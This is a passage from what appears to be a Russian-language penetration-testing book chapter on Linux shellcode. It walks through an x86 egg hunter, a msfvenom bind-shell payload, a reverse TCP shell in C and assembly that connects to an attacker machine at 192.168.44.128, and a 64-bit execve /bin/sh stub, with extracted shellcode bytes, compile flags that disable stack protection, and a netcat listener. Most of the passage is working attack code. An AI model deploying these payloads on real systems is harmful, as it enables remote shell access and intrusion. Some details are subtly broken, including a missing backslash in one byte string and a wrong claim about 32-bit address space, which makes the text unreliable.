яйцами пытается получить доступ к области в памяти, которая находится вне доступного диапазона адресов. Способ проверки этого
состоит просмотре самых нижних байт вашего регистра eax, который будет содержать
возвращаемое из syscall значение. Оно сравнивается с 0xf2, что является нижним байтом
возвращаемого EFAULT значения. Когда достигается такое соответствие, значение флага
сбрасывается в ноль, что означает что к данному адресу в памяти доступ невозможен. Если возвращается любое иное значение, это
означает, что данное адресное пространство доступно и будет выполнен необходимый поиск яйца.
Чтобы воспользоваться охотником за яйцами, мы будем применять syscall access(2).
В разделе Дальнейшее чтение данной книги вы найдёте ссылку на написанный
Скейпом Официальный документ, который подробно описывает всю механику охотников за яйцами в мельчайших деталях. Существуют и
прочие системные вызовы, которые также могут применяться, но мы в данной книге будем придерживаться
access(2).
Мы начнём мастерить своего охотника за яйцами на языке ассемблера. Определяемый нами тег яйца будет
\x90\x50\x90\x50, что отражено в приводимом ниже коде:
global _start
section .txt
_start:
mov ebx, 0x50905090
Затем мы очистим свои регистры ecx, eax и
edx воспользовавшись кодом операции mul, как
в приводимых следом инструкциях:
xor ecx, ecx
mul ecx
|
| Замечание |
|---|---|
|
Операция |
Linux выставляет соответствие в виртуальном адресном пространстве своего пользователя порциями, применяя страницы размером в
4kB. Это означает, что байты из диапазона от 0 до 4095
будут расположены в странице 0. Основываясь на этом, мы пропустим эту страницу и
проинструктируем своего охотника за яйцами выполнять поиск со страницы с следующим номером. Это осуществляется такими
инструкциями:
memory_page_alignment:
or dx, 0xfff
Далее нам необходимо увеличивать значение регистра edx на единицу. Это позволит
нам получить значение адресного пространства 4096. Значение текущего регистра следует
поместить в стек с тем, чтобы позднее им можно было бы воспользоваться. Это выполняется при помощи
pushad. Также для получения номера необходимого системного вызова мы загрузим его в регистр
al. Для 32- битной архитектуры этот номер syscall равен 33
(0x21):
inspection_of_addresses:
inc edx
pushad
lea ebx, [edx +4]
mov al, 0x21
int 0x80
Затем мы обработаем принятый код возврата и убедимся что наши регистры восстановлены. Нам нужно убедиться не произошла ли
ошибка EFAULT. Для этого мы выполняем сравнение регистра al
чтобы определить содержит ли он значение EFAULT (0xf2). Если сравнение возвращает
EFAULT, нам необходимо выполнить безусловный переход к своей следующей странице. Это
происходит с применением безусловного перехода к нашей функции memory_page_alignment.
Если же доступ к странице памяти можно выполнить, тогда нам требуется сравнить значения регистров
edx и ebx. Помните, что в регистр
ebx мы поместили значение яйца. Если эти значения не совпадают, нам необходимо
выполнить безусловный переход к своей функции inspection_of_addresses. В случае
совпадения значений, нам необходимо проверить что это имеет место и для [edx+4],
поскольку мы вставили в начало своё яйцо дважды - именно тут вступает в дело код операции сравнения
(cmp). Когда результаты обоих вызовов cmp
нули, тогда мы выполняем безусловный переход по значению регистра edx, где будет
содержаться наш шеллкод. Вот код ассемблера для этого пакета инструкций:
cmp al, 0xf2
popad
jz memory_page_alignment
cmp [edx], ebx
jnz inspection_of_addresses
cmp [edx+4], ebx
jnz inspection_of_addresses
jmp edx
Наш окончательный код ассемблера выглядит следующим образом:
global _start
section .text
_start:
mov ebx, 0x50905090
xor ecx, ecx
mul ecx
memory_page_alignment:
or dx, 0xfff
inspection_of_addresses:
inc edx
pushad
lea ebx, [edx+4]
mov al, 0x21
int 0x80
cmp al, 0xf2
popad
jz memory_page_alignment
cmp [edx], ebx
jnz inspection_of_addresses
cmp [edx+4], ebx
jnz inspection_of_addresses
jmp edx
Наш предыдущий код ассемблера будет сохранён в файле. Для создания своего шеллкода поиска яиц и пользуюсь Kali Linux,
поэтому я сохраню его с именем файла egg.nasm. Затем я скомпилирую свой код ассемблера
при помощи команды nasm:
nasm -f elf32 -o egg.o egg.nasm
После этого мы можем убедиться при помощи objdump что у нас имеется необходимый
шеллкод, как это показано на снимке экрана ниже, воспользовавшись командой
objdump -d egg.o:

Затем я выделяю свой шеллкод применяя такую команду:
objdump -d egg.o |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Вывод данной команды произведёт строку кодов операций:
"\xbb\x90\x50\x90\x50\x31\xc9\xf7\xe1\x66\x81\xca\xff\x0f\x42\x60\x8d\x5a\x04\xb0\x21\xcd\x80\x3c\xf2\x61\x74\xed\x39\x1a\x75\xee\x39\x5a\x04\x75\xe9\xff\xe2"
Обратите внимание, что наш выделяемый шеллкод содержит в самом начале значение яйца
(\x90\x50\x90\x50), как это показано здесь:
objdump -d egg.o |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\xbb\x90\x50\x90\x50\x31\xc9\xf7\xe1\x66\x81\xca\xff\x0f\x42\x60\x8d\x5a\x04\xb0\x21\xcd\x80\x3c\xf2\x61\x74\xed\x39\x1a\x75\xee\x39\x5a\x04\x75\xe9\xff\xe2";
Теперь настало время добавления необходимой полезной нагрузки. Для этого я воспользуюсь привязкой оболочки. Я выработал её
при помощи такой команды msfvenom:
msfvenom -p linux/x86/shell_bind_tcp LPORT=8443 -f c
Моя оболочка привязки будет привязана к порту 8443. Моя полезная нагрузка в формате
C выглядит следующим образом:
"\x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x5b\x5e\x52\x68\x02\x00\x20\xfb\x6a\x10\x51\x50\x89\xe1\x6a"
"\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0"
"\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0"
"\x0b\xcd\x80";
Теперь мы добавим эти шеллкоды в образец программы на C и сохраним ей в виде файла egg.c.
В приводимом ниже фрагменте кода показана программа кода на C. Обратите внимание на предварительно вставленное яйцо в этот
шеллкод:
#include <stdio.h>
#include <string.h>
unsigned char egg_hunter[] = "\xbb\x90\x50\x90\x50\x31\xc9\xf7\xe1\x66\x81\xca\xff\x0f\x42\x60\x8d\x5a\x04\xb0\x21\xcd\x80\x3c\xf2\x61\x74\xed\x39\x1a\x75\xee\x39\x5a\x04\x75\xe9\xff\xe2";
unsigned char bind_shell[] = "\x90\x50\x90\x50\x90\x50\x90\x50"
"x31\xdb\xf7\xe3\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80"
"\x5b\x5e\x52\x68\x02\x00\x20\xfb\x6a\x10\x51\x50\x89\xe1\x6a"
"\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0"
"\x66\xcd\x80\x93\x59\x6a\x3f\x58\xcd\x80\x49\x79\xf8\x68\x2f"
"\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0"
"\x0b\xcd\x80";
int main(void)
{
printf("Egg hunter length: %d\n", strlen(egg_hunter));
printf("Shellcode length: %d\n", strlen(bind_shell));
void (*s)() = (void *)egg_hunter;
s();
return 0;
}
Данная программа C выполнит поиск значения адреса в памяти для заданного значения определённого нами яйца. После его определения, она исполнит найденную полезную нагрузку, которая является нашей связанной оболочкой.
Затем мы скомпилируем эту программу C при помощи инструмента GCC следующей командой:
gcc egg.c -fno-stack-protector -z execstack -o egg_bind_shell
Теперь, если всё прошло как спланировано, вы должны быть способны запустить эту программу и, воспользовавшись командой
netcat вы будете иметь возможность установить сеанс со своей целевой машиной, как
на приводимом далее снимке экрана:

Это завершает наш раздел поиска яиц. Потратьте, пожалуйста, ещё какое- то время за охотой на яйца в своей собственной лаборатории. Далее мы рассмотрим как мы можем применять шеллкод для порождения обратной оболочки TCP.
Когда речь заходит о создании обратного шеллкода TCP, прежде чем мы приступим к работе над программой на C нам нужно вспомнить внутреннее устройство Linux. Естественно, это вовсе не означает что вам нужно изучать исходный код системы Linux, хотя было бы здорово, если бы вы смогли. Шутки в сторону, я имею в виду основы создания сетевого соединения в Linux. Чтобы выполнить сетевое подключение, вам требуется сокет. Такой сокет служит виртуальной конечной точкой, которая применяется для сетевого взаимодействия. Компоненты сокета содержат файловый дескриптор, на который ссылается сама система, а также его свойства, которые устанавливаются в процессе создания этого сокета.
|
| Совет |
|---|---|
|
Если вы желаете глубже ознакомиться со свойствами сокета, вы можете посетить следующую ссылку. |
При создании сокета это выполняется при помощи функции socket(). Она возвращает
файловый дескриптор, который служит в качестве идентификатора, который система может применять для ссылки на такой сокет.
Когда сокет создаётся впервые, это просто сокет для некого сетевого протокола. Поскольку нет никаких дополнительных
параметров, нам нужно определить их. Эти параметры включают такие моменты как то, будет ли данный сокет применяться как
сокет клиента или
сервера. Когда такой сокет применяется в качестве клиента, всё что
нам требуется, это определить адрес получателя и порт, к которому он будет подключаться. Если же он будет использоваться в
качестве сервера, тогда необходимо определить локальный адрес и порт, по которым он будет выполнять ожидание. Такой сокет
серверного типа это то, что носит название сокета привязки
(bind).
В отношении подключения к обратной оболочке сокет будет настроен в качестве сокета клиента, чтобы он мог соединяться с
вашей атакующей машиной. Файловые дескрипторы играют важную роль в сокетах обратной оболочки. Когда мы выполняем в удалённой
машине нечто, эти данные должны быть связаны с удалённым терминалом. Помните, что удалённая машина будет получать либо в
стандартном формате ввода, либо в стандартном формате вывода. Для получения доступа к отправляемым данным, нам необходимо
применять соответствующую функцию dup2(), которая будет дублировать соответствующие
дескрипторы и указывать им на соответствующий сокет. Такое дублирование позволит отправлять вывод выполненных команд через
сокет в атакующую машину. Итак, чтобы представить это в перспективе, если вам приходится набирать команду, а она вернёт
некую ошибку, такое сообщение об ошибке следовало бы отправить обратно - и это осуществляется через функцию
dup2().
Для создания шеллкода обратной оболочки нам потребуется выполнить следующие задачи:
-
Создать совместимый с TCP сокет.
-
Подключить его к своей атакующей машине.
-
Дублировать соответствующие файловые дескрипторы в сокет нашей обратной оболочки. Это должно быть выполнено до порождения такой оболочки.
-
Наконец, породить необходимую оболочку.
Перевод всех приведённых шагов в программу C выглядит подобно этому:
#include <stdio.h>
#include <unistd.h>
#include <sys/socket.h>
#include <netinet/in.h>
int main (void)
#
{
int i; //это будет применяться для репликации fd replication
int sockfd; //это местодержатель файлового дескриптора (fd)
struct sockaddr_in sock_addr; //именно здесь мы определяем необходимую структуру сокета
sock_addr.sin_family = AF_INET; //здесь мы определяем значение адреса семейства internet protocol (IP)
sock_addr.sin_port = htons ( 443 );//здесь определяется значение целевого порта
sock_addr.sin_addr.s_addr = inet_addr("192.168.44.128");//здесь мы определяем значение целевого ip адреса. Это IP моего атакующего ПК, вы можете изменить его в соответствии со своей лабораторией
sockfd = socket ( AF_INET, SOCK_STREAM, IPPROTO_IP ); //эта строка создаёт необходимый сокет и сохраняет ссылку на негов переменной sockfd
connect (sockfd, (struct sockaddr *)&sock_addr, sizeof(sock_addr));//данная строка помещает наш сокет в состояние подключённого
//здесь мы настраиваем необходимую дупликацию файловых дескрипторов, и применяем цикл
for(i = 0; i <= 2; i++)
dup2(sockfd, i);
execve( "/bin/sh", NULL, NULL );//наконец, мы порождаем необходимую оболочку bash
}
Вы можете сохранить наш предыдущий код в файле .c - я назвал его
rev_shell.c, а также я скомпилировал его при помощи GCC, воспользовавшись такой
командой:
gcc rev_c.c -o rev_shell

Убедимся что вы настроили ожидание. В моём случае я воспользовался инструментом netcat
применив такую команду:
nc -lvp 443
Раз вы установили ожидание, вы можете выполнить свою команду и вы получите порождённой обратную оболочку как на приводимом ниже снимке экрана:
Теперь давайте поместим функции этой программы в язык ассемблера. Внутри языка ассемблера мы не можем считывать такие значения
как AF_NET, SOCK_STREAM и тому подобные. Вместо этого мы воспользуемся их численным
эквивалентом.
|
| Совет |
|---|---|
|
Если вам требуется найти численные эквиваленты, вы можете обратиться к имеющейся документации системных вызовов. Её можно найти по следующим ссылкам: |
Мы приступим к своему языку ассемблера с рассмотрения создания сокета. Для определения номера системного вызова своей
функции socketcall мы ознакомимся с
cat/usr/include/x86_64-linux-gnu/asm/unistd_32.h. Здесь у нас есть возможность
определить, что номер искомого syscall таков:
#define__NR_socketcall 102
Дальше нам нужно взглянуть на различные вызовы функций нашего системного вызова socketcall. Их можно проверить внутри
показанного здесь файла /usr/include/linux/net.h:
#define SYS_SOCKET 1 /* sys_socket(2) */
#define SYS_BIND 2 /* sys_bind(2) */
#define SYS_CONNECT 3 /* sys_connect(2) */
#define SYS_LISTEN 4 /* sys_listen(2) */
#define SYS_ACCEPT 5 /* sys_accept(2) */
Теперь мы определили, что для создания сокета вызов должен быть установлен равным 1.
Просмотр страницы руководства man системного вызова сокета снабжает нас следующей
ссылкой:
int socket(int domain, int type, int protocol);
Нам требуется определить значения домена, типа и протокола для своего сокета. Мы можем найти значения подходящего домена
просмотрев местоположение /usr/include/x86_64-linux-gnu/bits/socket.h.
Здесь мы обнаружим, что AF_INET это то же самое значение что и
PF_INET, которое равно 2, что показано в
следующем фрагменте кода:
#define PF_INET 2 /* IP protocol family. */
#define PF_INET6 10 /* IP version 6. */
#define AF_INET PF_INET
#define AF_INET6 PF_INET6
Этот файл из /usr/include/x86_64-linux-gnu/bits/socket_type.h снабдил нас
значением типа как это отражено ниже:
SOCK_STREAM = 1, /* Последовательные, устойчивые, основанные на подключении
потоки байт. */
Файл из /usr/include/i386-linux-gnu/bits/socket_type.h, как это отражено тут,
снабжает нас значением протокола TCP:
IPPROTO_IP = 0, /* Dummy protocol for TCP */
Таким образом, у нас имеются все сведения, необходимые для создания сокета. Поместим их в язык ассемблера, что выглядит так:
global _start
section .text
_start:
; Создание сокета
; переносим десятичное 102 dn eax - системный вызов socketcall, как мы определили на своих предыдущих шагах
xor eax, eax
mov al, 0x66 ;шестнадцатеричное значение
; устанавливаем параметр этого вызова равным 1 – это системный вызов SOCKET
xor ebx, ebx
mov bl, 0x1
; Здесь мы помещаем значения протокола, типа и домена в стек - системный вызов socket
; int socket(int domain, int type, int protocol);
; помните, что значения аргументов помещаются в обратном порядке
xor ecx, ecx
push ecx ; Protocol = 0
push 0x1 ; Type = 1 (SOCK_STREAM)
push 0x2 ; Domain = 2 (AF_INET)
; устанавливаем значение ecx для указания на вершину стека - указывающим на блок параметров для системного вызова socketcall
mov ecx, esp
int 0x80
Теперь нам требуется создать соответствующий язык ассемблера для подключения к нашей удалённой системе.
Просмотрим страницу руководства для системного вызова connect и мы находим следующее:
int connect(int sockfd, const struct sockaddr *addr, socklen_t addrlen);
Данный системный вызов connect будет применяться для связывания с нашим сокетом. Обращаясь к просмотренному ранее файлу
net.h , мы видим что он имеет значение 3. Это
означает, что все помещаемые нами аргументы будут указыват на параметры подключённого системного вызова.
Значение параметра sockfd это возвращаемое нашим предыдущим системным вызовом
значение. Параметр addr это то же самое что и наша структура
sockaddr. Эта структура определяется так:
struct sockaddr_in {
short int sin_family;
unsigned short int sin_port;
struct in_addr sin_addr;
unsigned char sin_zero[8];
};
Итак, мы определяем sin_family как AF_INET/PF_INET.
Значением sin_port будет порт назначения. Мы воспользуемся портом
8443, но преобразуем его в шестнадцатеричное значение и применим его с прямым порядком
следования байт (little endian). То же самое мы применим и к sin_addr, то есть к
адресу назначения. Размещение всего этого в языке ассемблера выглядит так:
; Подключение к атакующей машине
; сохраняем значение, возвращаемое системным вызовом socket - файловый дескриптор сокета
xor edx, edx
mov edx, eax
; помещаем десятичное 102 в eax - системный вызов socketcall
mov al, 0x66 ;преобразуем в шестнадцатеричное значение
; устанавливаем параметр равным 3, то есть системным вызовом connect
mov bl, 0x3
; помещаем свою структуру sockaddr в стек
; struct sockaddr {
; sa_family_t sa_family;
; char sa_data[14];
; }
xor ecx, ecx
push 0x802ca8c0 ; s_addr = 192.168.44.128
push word 0xfb20 ; port = 8443
push word 0x2 ; family = AF_INET
mov esi, esp ; сохраняем адрес структуры sockaddr
; помещем в стек значения addrlen, addr и sockfd
; bind(host_sockid, (struct sockaddr*) &addr, sizeof(addr));
push 0x10 ; strlen =16
push esi ; адрес структуры sockaddr
push edx ; возвращаемый из системного вызова socket файловый дескриптор
; определяем значение ecx для указания на вершину стека - указываем на бок параметров системного вызова bind
mov ecx, esp
int 0x80
Дальше нам нужно гарантировать, что наша обратная оболочка используется через перенаправление её ввода и вывода. Именно
здесь в действие вступают функция dup2() и системный вызов. заглядывая в соответствующую
страницу руководства, мы получаем следующее:
int dup2(int oldfd, int newfd);
Здесь мы видим, что dup2() выполняет дублирование файлового дескриптора
oldfd. Это дублирование происходит из значения номера, предписанного в значении
дескриптора newfd. Нам требуется установить соответствие стандартного ввода
(stdin), стандартного вывода (stdout) и
стандартных ошибок (stderr) в значения 0,
1 и 2. Вот соответствующий код ассемблера:
; dup2 syscall - установка STDIN;
mov al, 0x3f ; перемещаем десятичное 63; преобразуем в шестнадцатеричное значение - системный вызов dup2
mov ebx, edx ; перемещаем возвращаемое значение sockfd (возвращаемое значение системного вызова socket) iв ebx
xor ecx, ecx
int 0x80
; dup2 syscall - установка STDOUT
mov al, 0x3f ; перемещаем десятичное 63; преобразуем в шестнадцатеричное значение - системный вызов dup2
mov cl, 0x1
int 0x80
; dup2 syscall - установка STDERR
mov al, 0x3f ; перемещаем десятичное 63; преобразуем в шестнадцатеричное значение - системный вызов dup2
mov cl, 0x2
int 0x80
Самая последняя часть нашей обратной оболочки состоит в исполнении реальной оболочки. Это будет оболочка
/bin/sh, используемая системным вызовом execve.
Здесь мы также применим синтаксис прямого следования байт и воспользуемся размером в
8 байт, а также мы добавим дополнительный слеш
/. Соответствующий код ассемблера выглядит так:
; Выполняем /bin/sh
; системный вызов exeve
mov al, 0xb
; помещаем //bin/sh в стек
xor ebx, ebx
push ebx ; Null
push 0x68732f6e ; hs/n : 68732f6e
push 0x69622f2f ; ib// : 69622f2f
mov ebx, esp
xor ecx, ecx
xor edx, edx
int 0x80
Теперь мы собираем весь код воедино в файле asm. Я назову его
rev_shell.asm.
Нам потребуется скомпилировать и скомпоновать этот код ассемблера, что мы проделываем так:
nasm -f elf rev_shell.asm -o rev_shell.o
ld -o rev_shell rev_shell.o
После выполнения компиляции мы можем выделить свой шеллкод следующей командой:
objdump -d rev_shell |grep '[0-9a-f]:'|grep -v 'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste -d '' -s |sed 's/^/"/'|sed 's/$/"/g'
Затем мы повторно воспользуемся своей программой на C шеллкода и вводом своего нового шеллкода, как это отображено в
приводимом далее фрагменте кода. Я сохранил его в файле как rev_shell.c:
#include <stdio.h>
#include <string.h>
unsigned char shell[] = "\x31\xc0\xb0\x66\x31\xdb\xb3\x01\x31\xc9\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x31\xd2\x89\xc2\xb0\x66\xb3\x03\x31\xc9\x68\xc0\xa8\x2c\x80\x66\x68\x20\xfb\x66\x6a\x02\x89\xe6\x6a\x10\x56\x52\x89\xe1\xcd\x80\xb0\x3f\x89\xd3\x31\xc9\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\xb0\x3f\xb1\x02\xcd\x80\xb0\x0b\x31\xdb\x53\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xcd\x80";
int main(void)
{
printf("Это тестовая программа. Обратите, пожалуйста, внимание, что длина нашего шеллкода равна: %zu\n", strlen(shell));
void (*ret)() = (void(*)())shell;
ret();
}
Наконец, мы компилируем эту программу C применяя следующую команду - не забудьте отключить меры предосторожности:
gcc -fno-stack-protector -z execstack rev_shell.c -o rev_shell

Наконец, запускаем ожидание netcat при помощи nc -lvp 8443 и выполняем свою
откомпилированную программу. Вы должны получить некую оболочку, как это показано на следующем снимке экрана:
Поскольку мы в основном рассматривали 32- битный шеллкод, давайте ознакомимся с написанием шеллкода для 64- битных систем. В своём следующем разделе мы рассмотрим ключевые отличия в написании 64- битного шеллкода и вы обнаружите, что разница между 64- битным и 32- битным шеллкодами очень мала.
Прежде чем мы начнём писать шеллкод для 64- битной архитектуры, давайте повторим отличия между 32- битной и 64- битной архитектурами. Внутри 32- битной архитектуры её регистрам доступны по размеру 4 байта и применяются 32- битная адресация. Это означает, что доступное адресное пространство ограничено 8- битным значением.
При 64- битах, доступная память намного больше. Здесь у нас имеется размер в 8 байт, а значения размера регистров и
адресного пространства вдвое больше чем в 32- битных архитектурах. Названия регистров в 64- битной системе начинается с
r, а потому у нас имеется rax вместо
eax, rbx вместо
ebx и так далее.
Добавление новых регистров оказало влияние на способ вызова функций. Аргументы больше не помещаются в стек. Вместо этого,
самые первые шесть аргументов функции будут передаваться следующим образом: rdi,
rsi, rdx,
rcx, r8d и
r9d. Остальные аргументы передаются через стек. Итак, как это влияет на разработку
эксплойтов? Ну, это ставит большой вызов при выполнении таких задач как прямой подбор, по причине большого адресного
пространства. Атаки Ret2libc ограничены, поскольку имеющиеся
аргументы функции не берутся из стека. Переполнение буфера может приводить к ситуации, когда отображаемое адресное пространство
обладает ограничением по причине 6- байтового шестнадцатеричного числа. Так, например, если вы попытаетесь записать адрес
выше 0x4141414142424242, единственным доступным адресным пространством будет
0x0000414243444546. Это означает, что после перекрытия EIP буфер эксплойта должен
закончиться.
В этой главе мы в основном рассматривали атаки x86 (32- битные). Конечно же, вы можете запускать их в 64- битной системе, однако давайте сосредоточимся на особенностях 64- битного шеллкода.
Самый первый момент, на который нам необходимо обратить внимание, это разница между номерами системных вызовов в x86 и x64 версиях Linux. Хорошим ресурсом для демонстрации этих отличий выступает https://blog.rchapman.org/posts/Linux_System_Call_Table_for_x86_64/.
Также вы можете просматривать таблицу реальных syscall_64 из репозитория
GitHub Торвальдса.
Для порождения оболочки bash мы пользуемся тем же самым системным вызовом execve,
который мы выполняли ранее. Этот системный вызов номер 59 показан в следующей
таблице:
|
|
|
|
|
Давайте напишем код ассемблера, который будет применяться внутри 64- битной системы для порождения обратной оболочки. Как вы можете отметить в нашем следующем фрагменте кода, собственно синтаксис тот же самый, с некоторыми незначительными изменениями в применяемых регистрах:
Section .text
global _start
_start:
xor rdx, rdx ; сбрасываем rdx в ноль
push rdx
mov rax, 0x68732f2f6e69622f; здесь мы помещаем bin/sh, но в прямом порядке байт. Поэтому здесь будет "hs//nib/"
push rax ; помещаем это значение в стек
mov rdi, rsp ; мы пользуемся указателем на bin/sh и сохраняем его в rdi
push rdx ; здесь мы доставляем ноль в качестве терминального символа
push rdi; значение адреса bin/sh помещается в стек
mov rsi, rsp; для указания на bin/sh мы пользуемся другим указателем. Это указатель на указатель
xor rax, rax; в качестве очистки мы выполняем другое обнуление
mov al, 0x3b; это системный вызов execve в шестнадцатеричном виде (59) и он помещается в самую нижнюю часть eax во избежание нулей
syscall выполняет окончательный системный вызов
Прежде чем выполнить системный вызов. нам необходимо поместить значение номера системного вызова в регистре
rax. Необходимые аргументы для execve будут
храниться в регистрах rdi, rsi и
rdx. В rdi будет иметься указатель, указывающий
на /bin/sh, в то время как значение указателя в rsi
будет содержать сами параметры. В своём предыдущем примере мы не пользовались никакими аргументами, поэтому мы применим
указатель на указатель с тем, чтобы исполнит данную программу. Это именуется вложенным
указателем (nested pointer).
Для компиляции нашего файла asm (я назвал его
64_shell.asm), сама процедура будет аналогична той, которой мы придерживались ранее -
однако имеется небольшое отличие, как это показано ниже. С применением инструмента nasm
эта команды выглядит так:
nasm –f elf64 64_shell.asm -o 64_shell.o
Для компоновки этого файла мы воспользуемся следующей командой:
ld –m elf_x86_64 –s –o 64_shell 64_shell.o
